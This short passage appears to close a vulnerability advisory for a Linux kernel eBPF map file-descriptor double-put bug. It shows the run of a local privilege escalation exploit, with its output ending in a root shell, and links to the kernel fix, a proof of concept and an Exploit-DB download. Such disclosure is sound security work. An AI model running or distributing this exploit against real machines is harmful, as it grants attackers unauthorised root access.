 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmi
n),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5
d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-s
ploits/39772.zip